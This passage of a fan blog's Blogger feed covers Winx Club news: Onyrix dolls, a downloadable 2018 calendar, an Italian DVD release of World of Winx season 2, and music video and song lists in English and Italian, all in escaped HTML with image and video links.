that are available as each of the different fairies and \u003Cb\u003Einclude articulated legs, bendable arms and fluttering wings!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7712732462638147020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7712732462638147020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/01\/the-winx-onyrix-dolls-are-here-omg.html","title":"The Winx ONYRIX DOLLS are HERE!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP7K1THCpayiZY83Er_EidiJZ9tRLDaCeWhrPCmdHX3oW6Sbk2NkQNDiXslTvFCPyEF30aOpWnFjwfekoTh9o_R1_96MmacxCxBptF-pAGGa6h1Nu6ZmjyFqGn-aDCxI9ZZ2x0INAIZA\/s72-c\/bloom+onyrix_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1604247529304589176"},"published":{"$t":"2017-12-22T17:21:00.001+01:00"},"updated":{"$t":"2017-12-22T17:21:37.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"DOWNLOAD 2018 ONYRIX CALENDAR!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/2018_onyrix_calendar_en.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYHpHqTuxbUs75w1F1L5Nh-8H7wYso3iMwhV_cJHUZSiYoFsfVtJZM2fmk7uSDjeI3G55Qs5t-gYdJar9TaYjH77_OCC_zhiJ307agfWWcH3u665dVAd0doNXyXDMBcRkytKKbrckLQ\/s1600\/2018_onyrix_calendar_en.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"707\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYHpHqTuxbUs75w1F1L5Nh-8H7wYso3iMwhV_cJHUZSiYoFsfVtJZM2fmk7uSDjeI3G55Qs5t-gYdJar9TaYjH77_OCC_zhiJ307agfWWcH3u665dVAd0doNXyXDMBcRkytKKbrckLQ\/s640\/2018_onyrix_calendar_en.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1604247529304589176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1604247529304589176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/12\/download-2018-onyrix-calendar.html","title":"DOWNLOAD 2018 ONYRIX CALENDAR!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYHpHqTuxbUs75w1F1L5Nh-8H7wYso3iMwhV_cJHUZSiYoFsfVtJZM2fmk7uSDjeI3G55Qs5t-gYdJar9TaYjH77_OCC_zhiJ307agfWWcH3u665dVAd0doNXyXDMBcRkytKKbrckLQ\/s72-c\/2018_onyrix_calendar_en.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6837378921842585744"},"published":{"$t":"2017-12-21T17:55:00.000+01:00"},"updated":{"$t":"2018-02-03T15:44:52.335+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"[2 Dvd] World of Winx Season 2"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EItalian Edition\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ERelease date:\u003C\/u\u003E February 8, 2018\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EPrice:\u003C\/u\u003E 12,99€\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EDescrizione\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nContiene tutta la seconda stagione di World of Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ESinossi\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe Winx continuano la loro missione sulla Terra e nel Mondo dei Sogni. Ottenuto il potere Onyrix scoprono che la malvagia Regina del Mondo dei Sogni è in realtà la fata Campanellino divenuta crudele dopo essere stata abbandonata da Peter Pan. Per fermare la sua furia, le Winx partono alla ricerca di Matt, il figlio di Peter Pan, in una nuova emozionante missione sotto copertura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsIhb7bJgnZU6qupq7SHro9CTzF_Pp3cHf9x06baNuqo7aneE3p0AbANu1PGxjc3vCX4KH4vHt1WV5c85pcudqg0YmaOj8Lh-ka2WhyphenhyphenKk2iM4zw2eU0_s3hZzdcsiOfV-Q-vF-A1h6Q\/s1600\/81cA0G87xoL._SL1168_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsIhb7bJgnZU6qupq7SHro9CTzF_Pp3cHf9x06baNuqo7aneE3p0AbANu1PGxjc3vCX4KH4vHt1WV5c85pcudqg0YmaOj8Lh-ka2WhyphenhyphenKk2iM4zw2eU0_s3hZzdcsiOfV-Q-vF-A1h6Q\/s400\/81cA0G87xoL._SL1168_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMm1d8-uGLWVZI0m0ylAf-xEvtVyyceQ1QfQJIvL6FQ-6P2lyryu3CW44b5eMwhnmpH0cPpo7lul2mO5d5fhukX6jjbX63argyddKJdZSgBqY0URn5xxbVhaf-Yd1iPg5PRP4h814Og\/s1600\/81IGuAEy6yL.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMm1d8-uGLWVZI0m0ylAf-xEvtVyyceQ1QfQJIvL6FQ-6P2lyryu3CW44b5eMwhnmpH0cPpo7lul2mO5d5fhukX6jjbX63argyddKJdZSgBqY0URn5xxbVhaf-Yd1iPg5PRP4h814Og\/s400\/81IGuAEy6yL.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSeguite le Winx nelle loro magiche avventure sulla terra tutte le volte che volete con il \u003Cb\u003EDVD della serie 2 di World of Winx,\u003C\/b\u003E \u003Cb\u003Edisponibile dall'8 febbraio\u003C\/b\u003E, nei migliori negozi d'intrattenimento e online, anche sul \u003Ca href=\"http:\/\/amzn.to\/2Gzxxf3\"\u003ERainbow Brand Store di Amazon\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNuove missioni sotto copertura, un \u003Cb\u003Enuovo potere\u003C\/b\u003E ancora più fataloso, \u003Cb\u003Enuovi nemici, nuovi amici\u003C\/b\u003E e tanti, emozionanti colpi di scena… siete pronte a dire WOW? Allora non perdetelo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6837378921842585744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6837378921842585744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/12\/2-dvd-world-of-winx-season-2.html","title":"[2 Dvd] World of Winx Season 2"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsIhb7bJgnZU6qupq7SHro9CTzF_Pp3cHf9x06baNuqo7aneE3p0AbANu1PGxjc3vCX4KH4vHt1WV5c85pcudqg0YmaOj8Lh-ka2WhyphenhyphenKk2iM4zw2eU0_s3hZzdcsiOfV-Q-vF-A1h6Q\/s72-c\/81cA0G87xoL._SL1168_.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-557830549187464656"},"published":{"$t":"2017-11-07T18:42:00.001+01:00"},"updated":{"$t":"2017-11-07T18:43:05.974+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx | All music videos!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf2PqyU3GhaidT9BhTNH_YSPscTK6OXKUbszZBCe1RrCcykMOgH5MH_0LL5k1lULvbZaNjfuiux_dlBJIyTyRtR7dvkvLtYtpJ1WYwolLkVR1Af2VNrBmgYqgZkoMr2ZpUuydZck0g\/s1600\/plantilla_insta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf2PqyU3GhaidT9BhTNH_YSPscTK6OXKUbszZBCe1RrCcykMOgH5MH_0LL5k1lULvbZaNjfuiux_dlBJIyTyRtR7dvkvLtYtpJ1WYwolLkVR1Af2VNrBmgYqgZkoMr2ZpUuydZck0g\/s400\/plantilla_insta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EENGLISH VERSION\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/zSzwLyBH5ig\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EITALIAN VERSION\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/KuAKB8Mua-o\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/557830549187464656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/557830549187464656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/11\/world-of-winx-all-music-videos.html","title":"World of Winx | All music videos!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgf2PqyU3GhaidT9BhTNH_YSPscTK6OXKUbszZBCe1RrCcykMOgH5MH_0LL5k1lULvbZaNjfuiux_dlBJIyTyRtR7dvkvLtYtpJ1WYwolLkVR1Af2VNrBmgYqgZkoMr2ZpUuydZck0g\/s72-c\/plantilla_insta.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3937552859658001136"},"published":{"$t":"2017-08-08T16:31:00.001+02:00"},"updated":{"$t":"2017-08-09T11:27:58.615+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx | All songs! - English \u0026 Italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDHsLt6vlr_-dAaVZJFAKcAUBvC66ZikY2jgUfmTLRj4oGKglxqYVfuWqY3QdoKFZ_hQTmPe-MoVo68cKlWRxEVV_4-IawEliOJTJ2kj3YotheGukR6DKeqYQHdIWdJgTyJbQz64a_Wg\/s1600\/world+of+winx+songs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"876\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDHsLt6vlr_-dAaVZJFAKcAUBvC66ZikY2jgUfmTLRj4oGKglxqYVfuWqY3QdoKFZ_hQTmPe-MoVo68cKlWRxEVV_4-IawEliOJTJ2kj3YotheGukR6DKeqYQHdIWdJgTyJbQz64a_Wg\/s400\/world+of+winx+songs.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EENGLISH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n1) WINX CLUB SPARKLES OF LIGHT 00:00\u003Cbr \/\u003E\n2) THIS IS ME 02:34\u003Cbr \/\u003E\n3) DREAMIX 04:56\u003Cbr \/\u003E\n4) FASHION VICTIM 08:46\u003Cbr \/\u003E\n5) JUMP INTO THE FUN 12:24\u003Cbr \/\u003E\n6) SIMPLY BETTER THAN ALONE 14:54\u003Cbr \/\u003E\n7) ONYRIX 18:26\u003Cbr \/\u003E\n8) GET READY FOR THE SHOW 21:02\u003Cbr \/\u003E\n9) I'M NOT GIVIN' UP 22:58\u003Cbr \/\u003E\n10) YOU'RE STILL THE ONLY ONE 25:54\u003Cbr \/\u003E\n11) HEY HEY WINX 29:13\u003Cbr \/\u003E\n12) THE WONDERFUL WORLD OF WINX 32:02\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2GV8OW13yDg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EITALIAN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1) WINX CLUB SIAMO SCINTILLE 00:00\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2) SONO IO 02:34\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3) DREAMIX 04:56\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4) FASHION VICTIM 08:46\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5) FESTA PIU' CHE MAI 12:24\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6) SIAMO UN'UNICA ENERGIA 14:54\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7) ONYRIX 18:26\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8) INIZIA IL NOSTRO SHOW 21:02\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9) NON MI ARRENDERO' 22:58\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10) SEMPRE E SOLO TU 25:54\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11) HEY HEY WINX 29:13\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12) IL FANTASTICO WORLD OF WINX 32:02\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Wg05w5qDeXo\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3937552859658001136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3937552859658001136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/08\/world-of-winx-tutte-le-canzoni.html","title":"World of Winx | All songs! - English \u0026 Italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDHsLt6vlr_-dAaVZJFAKcAUBvC66ZikY2jgUfmTLRj4oGKglxqYVfuWqY3QdoKFZ_hQTmPe-MoVo68cKlWRxEVV_4-IawEliOJTJ2kj3YotheGukR6DKeqYQHdIWdJgTyJbQz64a_Wg\/s72-c\/world+of+winx+songs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1625195730571637271"},"published":{"$t":"2017-07-11T12:16:00.000+02:00"},"updated":{"$t":"2017-07-11T12:16:34.290+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"Official Onyrix Artworks! + In Concert Outfits - World of Winx 2"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFE6tRpLftALrtO9cHo3p3eCx3SjIecwOR41VnO0xZcKaOJxPLHCbVIKbugT3RdRY1VDvXjprV4iA9xIwKl6lHBPPcnIGpupFTn6u5YX8tnRopweByaZ5XfTomYJsTdt2I0O_6jyfIA\/s1600\/IMG_20170711_115923_956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFE6tRpLftALrtO9cHo3p3eCx3SjIecwOR41VnO0xZcKaOJxPLHCbVIKbugT3RdRY1VDvXjprV4iA9xIwKl6lHBPPcnIGpupFTn6u5YX8tnRopweByaZ5XfTomYJsTdt2I0O_6jyfIA\/s400\/IMG_20170711_115923_956.jpg\" width=\"399\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzLWsO4wabyL7qfxGhneCqjn1gBxk9Ez_5V-hQ8s17GbrgG4N8MTxPaCpvhc6cdiNJK2QwIc30n8tmn9v5FevYGUZEPkzGP32xSYfGs-8PunUfj_kCOk9Y_kWv3h1WVa-DUGYvoSZ1JA\/s1600\/IMG_20170711_120100_479.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzLWsO4wabyL7qfxGhneCqjn1gBxk9Ez_5V-hQ8s17GbrgG4N8MTxPaCpvhc6cdiNJK2QwIc30n8tmn9v5FevYGUZEPkzGP32xSYfGs-8PunUfj_kCOk9Y_kWv3h1WVa-DUGYvoSZ1JA\/s400\/IMG_20170711_120100_479.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3hraZOK1fkQMjX8wGYdAyd24Qr9ijK1v7GsXqir2-F2pj47F_9dAgxnO80W0vdjC1KJzI0D7V5BN9JEMAPCOscArSvKJx1NTfI_1qWGOXOzqnn0BnIVgNasDecrGBAZi2ExJzVh6Kxg\/s1600\/IMG_20170711_115646_912.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" 